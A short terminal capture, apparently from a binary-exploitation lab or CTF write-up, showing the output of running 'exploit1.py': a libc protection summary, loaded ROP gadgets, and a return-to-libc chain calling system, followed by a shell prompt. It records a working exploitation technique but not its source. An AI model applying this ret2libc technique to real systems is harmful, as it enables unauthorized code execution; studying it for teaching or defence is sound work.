 $ python3 exploit1.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 190 cached gadgets for '/lib/x86_64-linux-gnu/libc.so.6'
[*] ROP Chain:
    0x0000:   0x7ffff7e15796 pop rdi; ret
    0x0008:   0x7ffff7f79152 [arg0] rdi = 140737353584978
    0x0010:   0x7ffff7e37e50 system
$ id
$